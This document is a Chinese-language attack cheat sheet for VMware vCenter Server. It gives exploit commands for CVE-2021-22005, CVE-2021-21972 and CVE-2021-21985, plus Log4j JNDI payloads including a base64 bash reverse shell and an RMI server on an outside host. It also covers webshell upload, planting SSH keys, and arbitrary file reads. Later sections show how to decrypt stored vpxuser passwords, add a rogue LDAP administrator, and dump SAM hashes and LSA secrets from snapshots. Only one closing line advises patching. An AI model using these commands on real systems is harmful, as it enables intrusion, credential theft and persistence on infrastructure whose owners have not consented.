vCenter Server 常用攻擊手法

cve-2021-22005
1. 影響范圍:
- vCenter Server 7.0 < 7.0 U2c build-18356314
- vCenter Server 6.7 < 6.7 U3o build-18485166
- Cloud Foundation (vCenter Server) 4.x < KB85718 (4.3)
- Cloud Foundation (vCenter Server) 3.x < KB85719 (3.10.2.2)
- 6.7 vCenters Windows版本不受影響
python3 .\exp.py -t https://192.168.52.152 -s api_all_jdk.jsp
連接木馬,默認路徑/storage/db/vmware-vmdir/data.mdb

2.vcenter_saml_login
db數據庫存放位置
數據庫存放路徑 Windows vCenter:C:/ProgramData/VMware/vCenterServer/data/vmdird/data.mdb Linux vCenter:/storage/db/vmware-vmdir/data.mdb
拖到本地利用:vcenter_saml_login
配置cmd代理,利用netch到本地127.0.0.1:1080

python3vcenter_saml_login.py-pdata.mdb-t1*.***.**.***
修改cookie進行連接

CVE-2021-21972
影響范圍
- vCenter Server7.0 < 7.0.U1c
- vCenter Server6.7 < 6.7.U3l
- vCenter Server6.5 < 6.5.U3n
/ui/vropspluginui/rest/services/uploadova
訪問上面的路徑,如果404,則代表不存在漏洞,如果405 則可能存在漏洞。
1.windows機器:
漏洞利用:https://github.com/horizon3ai/CVE-2021-21972
python CVE-2021-21972.py -t x.x.x.x -p c:\\ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\gsl.jsp -o win -f gsl.jsp -t (目標地址) -f (上傳的文件) -p (上傳后的webshell路徑,默認不用改)
上傳后路徑
https://x.x.x.x/statsreport/gsl.jsp C:/ProgramData/VMware/vCenterServer/data/perfcharts/tc-instance/webapps/statsreport

2. linux機器
寫公私鑰(需要22端口開放)
python3 CVE-2021-21972.py -t 10.16.8.168 -p /home/vsphere-ui/.ssh/authorized_keys -o unix -f c://Users/think/.ssh/id_rsa.pub
遍歷寫shell(時間較久)

CVE-2021-21985
java -cp JNDI-Injection-Bypass-1.0-SNAPSHOT-all.jar payloads.EvilRMIServer 8.8.8.8 nc -lvvp 55552 python3 cve-2021-21985.py https://host rmi://8.8.8.8:1099/Exploit

Log4j
${jndi:ldap://exp}
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "cmd /c whoami" -A "172.30.84.134"
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,base編碼內容}|{base64,-d}|{bash,-i}" -A "ip"
vmware未授權任意文件讀取漏洞
漏洞影響版本
已知影響版本 VMware vCenter 6.5.0a-f
安全版本 VMware vCenter 6.5u1
# windows /eam/vib?id=C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties # linux /eam/vib?id=/etc/passwd

vCenter低權限賬戶提權思路
獲取ssh權限后修改密碼
# Linux /usr/lib/vmware-vmdir/bin/vdcadmintool # Windows C:\Program Files\Vmware\vCenter Server\vmdird\vdcadmintool.exe # 輸入3回車 # 然后輸入用戶名(用戶名輸入錯誤會提示:VmDirForceResetPassword failed (9106)) # 復制生成的新密碼(新密碼不能自定義,只能工具生成的) ================== Please select: 0. exit 1. Test LDAP connectivity 2. Force start replication cycle 3. Reset account password 4. Set log level and mask 5. Set vmdir state 6. Get vmdir state 7. Get vmdir log level and mask ==================
Vmware數據庫配置文件
# linux /etc/vmware-vpx/vcdb.properties /etc/vmware/service-state/vpxd/vcdb.properties # windows C:\ProgramData\VMware\vCenterServer\cfg\vmware-vps\vcdb.properties
連接數據庫,讀取 vpxuser 密鑰
# linux /opt/vmware/vpostgres/current/bin/psql -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip_address,user_name,password from vpx_host;" > password.enc # windows C:\Program Files\VMware\vCenter Server\vPostgres\bin\psql.exe -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip_address,user_name,password from vpx_host;" > password.enc
獲取symkey.dat文件
# linux /etc/vmware-vpx/ssl/symkey.dat # windows C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\ssl\symkey.dat
解密 vpxuser 密碼
python3 decrypt.py symkey.dat password.enc password.txt
拿到權限后添加賬戶
添加賬戶
python vCenterLDAP_Manage.py adduser input the new username: 1234admininput the dn: cn=1234admin,cn=Users,dc=vsphere,dc=localinput the userPrincipalName: 1234admin@vsphere.local
提升至管理員
python vCenterLDAP_Manage.py addadmininput the user dn: cn=1234admin,cn=Users,dc=vsphere,dc=local
后續
創建快照

分析快照文件需要.vmem文件作為參數,而.vmem文件通常很大,為了提高效率,這里選擇將volatility上傳至VMware ESXI,在VMware ESXI上分析快照文件。
volatility下載:
Windows:
http://downloads.volatilityfoundation.org/releases/2.6/volatility_2.6_win64_standalone.exe
Linux:
http://downloads.volatilityfoundation.org/releases/2.6/volatility_2.6_lin64_standalone.zip
volatility利用
通過鏡像信息獲得系統版本,命令如下
.\volatility_2.6_win64_standalone.exe -f xxxx-Snapshot2.vmem imageinfo
讀取profile,列出注冊表內容
.\volatility_2.6_win64_standalone.exe -f xxx-Snapshot2.vmem --profile=xxx hivelist ## 關注 REGISTRY\MACHINE\SYSTEM SystemRoot\System32\Config\SAM
使用hashdump獲取hash值
.\volatility_2.6_win64_standalone.exe -f xxx-Snapshot2.vmem --profile=xxx hashdump -y 0xfffff8a000024010 -s 0xfffff8a000478010
從注冊表讀取LSA Secrets
.\volatility_2.6_win64_standalone.exe -f xxx-Snapshot2.vmem --profile=xxx lsadump
修復建議:及時測試并升級到最新版本或升級版本。
